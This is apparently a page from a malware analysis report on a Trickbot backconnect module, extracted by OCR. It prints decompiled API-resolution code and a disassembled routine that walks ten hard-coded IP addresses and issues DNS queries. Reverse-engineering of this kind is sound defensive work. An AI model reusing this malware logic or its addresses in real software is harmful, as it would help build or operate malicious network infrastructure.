v3 = GetModuleHandleA("kernel32.dll");
v236 = GetProcAddress(v3, "GetProcessHeap");
v4 = GetModuleHandleA("ntdll.dll");
v56 = GetProcAddress(v4, "sprintf");
v5 = GetModuleHandleA("ntdll.dll");
v29 = GetProcAddress(v5, "strcat");
v6 = GetModuleHandleA("wininet.dll");
v39 = GetProcAddress(v6, "InternetOpenA");
v7 = GetModuleHandleA("wininet.dll");
v43 = GetProcAddress(v7, "InternetOpenUrlA");
v8 = GetModuleHandleA("wininet.dll");
v55 = GetProcAddress(v8, "InternetReadFile");
v9 = GetModuleHandleA("wininet.dll");
v61 = GetProcAddress(v9, "InternetCloseHandle");
The module then checks if the operation succeeded comparing the predefined location at DWORD at 0x10034900 of "0".
V. IP Resolution Function
mov [ebp+var_18], 0 mov [ebp+hMem], 0 ; Trickbot backconnect module IPs mov [ebp+cp], offset ip0 ; "69.164.196.21" mov [ebp+var_50], offset ip1 ; "107.150.40.234" mov [ebp+var_4C], offset ip2 ; "162.211.64.20" mov [ebp+var_48], offset ip3 ; "217.12.210.54" mov [ebp+var_44], offset ip4 ; "89.18.27.34" mov [ebp+var_40], offset ip5 ; "193.183.98.154" mov [ebp+var_3C], offset ip6 ; "51.255.167.0" mov [ebp+var_38], offset ip7 ; "91.121.155.13" mov [ebp+var_34], offset ip8 ; "87.98.175.85" mov [ebp+var_30], offset ip9 ; "185.97.7.7" mov [ebp+var_20], 0Ah push 8 ; uBytes push 40h ; uFlags call ds:LocalAlloc mov [ebp+hMem], eax mov [ebp+var_1], 0 mov [ebp+var_C], 0 jmp short loc_1000FF4A
IP resolution function
loc_1000FF4A: mov ecx, [ebp+var_C] cmp ecx, [ebp+var_20] jge loc_10010003
jmp short loc_1000FF9C
mov edx, [ebp+var_C] mov eax, [ebp+edx*4+cp] push eax ; cp call ds:inet_addr mov ecx, 4 imul edx, ecx, 0 mov ecx, [ebp+hMem] mov [ecx+edx+4], eax mov edx, [ebp+hMem] mov dword ptr [edx], 1 push 0 lea eax, [ebp+var_14] push eax mov ecx, [ebp+hMem] push ecx push 2 push 1 mov edx, [ebp+arg_0] push edx call DnsQuery_A mov [ebp+var_28], eax
6/12